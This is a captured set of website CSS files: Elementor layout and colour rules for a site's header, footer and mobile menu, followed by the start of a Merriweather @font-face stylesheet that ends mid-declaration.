.elementor-element.elementor-element-a734ccf>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4683a6}.elementor-19 .elementor-element.elementor-element-a734ccf{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-19 .elementor-element.elementor-element-a734ccf>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-19 .elementor-element.elementor-element-b6f0234>.elementor-container{min-height:52px}.elementor-19 .elementor-element.elementor-element-b6f0234 .elementor-repeater-item-f2e1bf4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-19 .elementor-element.elementor-element-4cd975a img{width:290px}.elementor-19 .elementor-element.elementor-element-22d6190>.elementor-element-populated{text-align:left}.elementor-19 .elementor-element.elementor-element-2e349b6 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-3b2a07c0 )}.elementor-19 .elementor-element.elementor-element-2e349b6 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:20px}.elementor-19 .elementor-element.elementor-element-2e349b6 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:20px}.elementor-19 .elementor-element.elementor-element-2e349b6 .jet-mobile-menu__toggle{padding:15px 15px 0 0}.elementor-19 .elementor-element.elementor-element-2e349b6 .jet-mobile-menu__breadcrumbs .breadcrumb-label{color:var( --e-global-color-text )}.elementor-19 .elementor-element.elementor-element-2e349b6 .jet-mobile-menu__container{z-index:999}.elementor-19 .elementor-element.elementor-element-2e349b6 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1)}.elementor-19 .elementor-element.elementor-element-2e349b6 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center}.elementor-19 .elementor-element.elementor-element-2e349b6 .jet-mobile-menu__item .jet-menu-label{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-3f6fefe )}.elementor-19 .elementor-element.elementor-element-2e349b6 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start}.elementor-19 .elementor-element.elementor-element-2e349b6 .jet-mobile-menu__item:hover>.jet-mobile-menu__item-inner .jet-menu-label{color:var( --e-global-color-39b3c49b )}.elementor-19 .elementor-element.elementor-element-b6f0234:not(.elementor-motion-effects-element-type-background),.elementor-19 .elementor-element.elementor-element-b6f0234>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4683a6}.elementor-19 .elementor-element.elementor-element-b6f0234{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-19 .elementor-element.elementor-element-b6f0234>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}@media(max-width:1024px){.elementor-19 .elementor-element.elementor-element-ea8a166>.elementor-element-populated{margin:10px 0 0 10px;--e-column-margin-right:0px;--e-column-margin-left:010px}.elementor-19 .elementor-element.elementor-element-4cd975a{text-align:left}}@media(max-width:767px){.elementor-19 .elementor-element.elementor-element-63cd92bc{width:50%}.elementor-19 .elementor-element.elementor-element-63cd92bc>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-19 .elementor-element.elementor-element-008c308{width:50%}.elementor-19 .elementor-element.elementor-element-008c308>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-19 .elementor-element.elementor-element-1c644821{padding:0}.elementor-19 .elementor-element.elementor-element-ea8a166{width:50%}.elementor-19 .elementor-element.elementor-element-ea8a166.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-19 .elementor-element.elementor-element-4cd975a img{width:180px;height:22px}.elementor-19 .elementor-element.elementor-element-22d6190{width:50%}}@media(min-width:768px){.elementor-19 .elementor-element.elementor-element-ea8a166{width:81.574%}.elementor-19 .elementor-element.elementor-element-22d6190{width:18.426%}}.elementor-19 .elementor-element.elementor-element-1c644821{height:112px}

--- FILE ---
content_type: text/css
request_url: http://www.primitiveaccumulation.com/css/post-139eba2.css
body_size: 2357
content:
.elementor-139 .elementor-element.elementor-element-58d45ff5 .elementor-repeater-item-8ae1dbe.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-139 .elementor-element.elementor-element-2fd28e16>.elementor-element-populated{margin:0 80px 0 0;--e-column-margin-right:80px;--e-column-margin-left:0px}.elementor-139 .elementor-element.elementor-element-46e4741{text-align:left}.elementor-139 .elementor-element.elementor-element-46e4741 .elementor-heading-title{color:#fff;font-family:merriweather sans,Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.elementor-139 .elementor-element.elementor-element-42b2712{text-align:left}.elementor-139 .elementor-element.elementor-element-42b2712 .elementor-heading-title{color:#fcfcfc}.elementor-bc-flex-widget .elementor-139 .elementor-element.elementor-element-e1f286b.elementor-column .elementor-widget-wrap{align-items:center}.elementor-139 .elementor-element.elementor-element-e1f286b.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-139 .elementor-element.elementor-element-e1f286b>.elementor-element-populated{margin:0 80px 0 0;--e-column-margin-right:80px;--e-column-margin-left:0px}.elementor-139 .elementor-element.elementor-element-7812460 .elementor-button{border-radius:5px 5px 5px 5px}.elementor-139 .elementor-element.elementor-element-58d45ff5:not(.elementor-motion-effects-element-type-background),.elementor-139 .elementor-element.elementor-element-58d45ff5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4683a6}.elementor-139 .elementor-element.elementor-element-58d45ff5{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:30px 0 10px}.elementor-139 .elementor-element.elementor-element-58d45ff5>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-139 .elementor-element.elementor-element-02e9972 .elementor-repeater-item-4b6f62a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-139 .elementor-element.elementor-element-3bb0a15.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-139 .elementor-element.elementor-element-3bb0a15.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-139 .elementor-element.elementor-element-7c94b1e .elementor-repeater-item-48d8bfc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-139 .elementor-element.elementor-element-c5e6b59{text-align:left}.elementor-139 .elementor-element.elementor-element-c5e6b59 .elementor-heading-title{color:#fff;font-family:merriweather sans,Sans-serif;font-size:18px;font-weight:500}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2)}body.rtl .elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2)}body:not(.rtl) .elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2)}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#ddd}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-icon i{transition:color .3s}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-139 .elementor-element.elementor-element-07fa6d9{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-icon{padding-right:0}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-item>a{font-family:merriweather sans,Sans-serif;font-size:14px;font-weight:300}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-139 .elementor-element.elementor-element-906d36d .elementor-repeater-item-cedf8e1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-139 .elementor-element.elementor-element-cb2a1ee{text-align:left}.elementor-139 .elementor-element.elementor-element-cb2a1ee .elementor-heading-title{color:#fff;font-family:merriweather sans,Sans-serif;font-size:18px;font-weight:500}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2)}body.rtl .elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2)}body:not(.rtl) .elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2)}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#ddd}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-icon i{transition:color .3s}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-icon svg{transition:fill .3s}.elementor-139 .elementor-element.elementor-element-1fbdbbd{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-icon{padding-right:0}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-item>a{font-family:merriweather sans,Sans-serif;font-size:14px;font-weight:300}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-139 .elementor-element.elementor-element-00e3102 .elementor-repeater-item-e559d6c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-139 .elementor-element.elementor-element-8028d63{text-align:left}.elementor-139 .elementor-element.elementor-element-8028d63 .elementor-heading-title{color:#fff;font-family:merriweather sans,Sans-serif;font-size:18px;font-weight:500}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2)}body.rtl .elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2)}body:not(.rtl) .elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2)}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#ddd}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-icon i{transition:color .3s}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-139 .elementor-element.elementor-element-6ff5c51{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-icon{padding-right:0}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-item>a{font-family:merriweather sans,Sans-serif;font-size:14px;font-weight:300}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-139 .elementor-element.elementor-element-6f2ad73 .elementor-repeater-item-f92851a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-139 .elementor-element.elementor-element-fff9452{text-align:left}.elementor-139 .elementor-element.elementor-element-fff9452 .elementor-heading-title{color:#fff;font-family:merriweather sans,Sans-serif;font-size:18px;font-weight:500}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2)}body.rtl .elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2)}body:not(.rtl) .elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2)}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#ddd}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-icon i{transition:color .3s}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-icon svg{transition:fill .3s}.elementor-139 .elementor-element.elementor-element-c5b41dd{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-icon{padding-right:0}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-item>a{font-family:merriweather sans,Sans-serif;font-size:14px;font-weight:300}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-139 .elementor-element.elementor-element-a809e2a .elementor-repeater-item-f92851a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-139 .elementor-element.elementor-element-8b9b925{text-align:left}.elementor-139 .elementor-element.elementor-element-8b9b925 .elementor-heading-title{color:#fff;font-family:merriweather sans,Sans-serif;font-size:18px;font-weight:500}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2)}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2)}body.rtl .elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2)}body:not(.rtl) .elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2)}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#ddd}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-icon i{transition:color .3s}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-icon svg{transition:fill .3s}.elementor-139 .elementor-element.elementor-element-8dddf4a{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-icon{padding-right:0}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-item>a{font-family:merriweather sans,Sans-serif;font-size:14px;font-weight:300}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-139 .elementor-element.elementor-element-02e9972:not(.elementor-motion-effects-element-type-background),.elementor-139 .elementor-element.elementor-element-02e9972>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4683a6}.elementor-139 .elementor-element.elementor-element-02e9972{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 0 10px}.elementor-139 .elementor-element.elementor-element-02e9972>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-139 .elementor-element.elementor-element-46a05ce8>.elementor-container{min-height:50px}.elementor-139 .elementor-element.elementor-element-46a05ce8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-139 .elementor-element.elementor-element-46a05ce8 .elementor-repeater-item-61c13fa.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-139 .elementor-element.elementor-element-1da0e7de{text-align:left}.elementor-139 .elementor-element.elementor-element-1da0e7de .elementor-heading-title{color:rgba(255,255,255,.87);font-size:14px;font-weight:300}.elementor-139 .elementor-element.elementor-element-46a05ce8:not(.elementor-motion-effects-element-type-background),.elementor-139 .elementor-element.elementor-element-46a05ce8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#386985}.elementor-139 .elementor-element.elementor-element-46a05ce8{border-style:solid;border-width:1px 0 0;border-color:rgba(255,255,255,.19);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-139 .elementor-element.elementor-element-46a05ce8>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}@media(max-width:1024px){.elementor-139 .elementor-element.elementor-element-2fd28e16>.elementor-element-populated{margin:0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-bc-flex-widget .elementor-139 .elementor-element.elementor-element-e1f286b.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-139 .elementor-element.elementor-element-e1f286b.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-139 .elementor-element.elementor-element-e1f286b>.elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%}.elementor-139 .elementor-element.elementor-element-58d45ff5{padding:50px 20px 0}.elementor-139 .elementor-element.elementor-element-c5e6b59 .elementor-heading-title{font-size:15px}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-item>a{font-size:13px}.elementor-139 .elementor-element.elementor-element-cb2a1ee .elementor-heading-title{font-size:15px}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-item>a{font-size:13px}.elementor-139 .elementor-element.elementor-element-8028d63 .elementor-heading-title{font-size:15px}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-item>a{font-size:13px}.elementor-139 .elementor-element.elementor-element-fff9452 .elementor-heading-title{font-size:15px}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-item>a{font-size:13px}.elementor-139 .elementor-element.elementor-element-8b9b925 .elementor-heading-title{font-size:15px}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-item>a{font-size:13px}.elementor-139 .elementor-element.elementor-element-02e9972{padding:0 20px}.elementor-139 .elementor-element.elementor-element-46a05ce8{padding:10px 20px}}@media(min-width:768px){.elementor-139 .elementor-element.elementor-element-2fd28e16{width:50%}.elementor-139 .elementor-element.elementor-element-e1f286b{width:50%}.elementor-139 .elementor-element.elementor-element-74d1009{width:20.444%}.elementor-139 .elementor-element.elementor-element-0a50fd7{width:79.552%}.elementor-139 .elementor-element.elementor-element-2d420bb{width:20.727%}.elementor-139 .elementor-element.elementor-element-b6783a1{width:79.552%}.elementor-139 .elementor-element.elementor-element-9c4beb5{width:20.444%}.elementor-139 .elementor-element.elementor-element-672724f{width:79.552%}.elementor-139 .elementor-element.elementor-element-1fb5cb5{width:20.444%}.elementor-139 .elementor-element.elementor-element-e8186b3{width:79.552%}.elementor-139 .elementor-element.elementor-element-0faff08{width:20.444%}.elementor-139 .elementor-element.elementor-element-54fd6fa{width:79.552%}}@media(max-width:1024px) and (min-width:768px){.elementor-139 .elementor-element.elementor-element-2fd28e16{width:70%}.elementor-139 .elementor-element.elementor-element-e1f286b{width:30%}.elementor-139 .elementor-element.elementor-element-3bb0a15{width:100%}}@media(max-width:767px){.elementor-139 .elementor-element.elementor-element-2fd28e16{width:100%}.elementor-139 .elementor-element.elementor-element-2fd28e16>.elementor-element-populated{margin:0 0 50px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-139 .elementor-element.elementor-element-e1f286b{width:100%}.elementor-139 .elementor-element.elementor-element-e1f286b>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-139 .elementor-element.elementor-element-58d45ff5{padding:35px 20px 0}.elementor-139 .elementor-element.elementor-element-3bb0a15>.elementor-element-populated{padding:0}.elementor-139 .elementor-element.elementor-element-c5e6b59{text-align:left}.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-07fa6d9 .elementor-icon-list-item>a{font-size:13px}.elementor-139 .elementor-element.elementor-element-cb2a1ee{text-align:left}.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-1fbdbbd .elementor-icon-list-item>a{font-size:13px}.elementor-139 .elementor-element.elementor-element-8028d63{text-align:left}.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-6ff5c51 .elementor-icon-list-item>a{font-size:13px}.elementor-139 .elementor-element.elementor-element-fff9452{text-align:left}.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-c5b41dd .elementor-icon-list-item>a{font-size:13px}.elementor-139 .elementor-element.elementor-element-8b9b925{text-align:left}.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-139 .elementor-element.elementor-element-8dddf4a .elementor-icon-list-item>a{font-size:13px}.elementor-139 .elementor-element.elementor-element-02e9972{padding:20px 20px 35px}.elementor-139 .elementor-element.elementor-element-1d732d9c>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-139 .elementor-element.elementor-element-1da0e7de{text-align:center}.elementor-139 .elementor-element.elementor-element-46a05ce8{padding:30px 20px 20px}}

--- FILE ---
content_type: text/css
request_url: http://www.primitiveaccumulation.com/css/google-fonts-1bf58.css
body_size: 655
content:
@font-face{font-family:merriweather;font-style:italic;font-weight:300;font-display:swap;src:url(../woff2/merriweather-italic-latin-ext-300.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather;font-style:italic;font-weight:300;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-italic-latin-300.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;font-style:italic;font-weight:400;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-italic-latin-ext-400.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather;font-style:italic;font-weight:400;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-italic-latin-400.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;font-style:italic;font-weight:700;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-italic-latin-ext-700.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather;font-style:italic;font-weight:700;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-italic-latin-700.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;font-style:italic;font-weight:900;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-italic-latin-ext-900.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather;font-style:italic;font-weight:900;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-italic-latin-900.woff2) 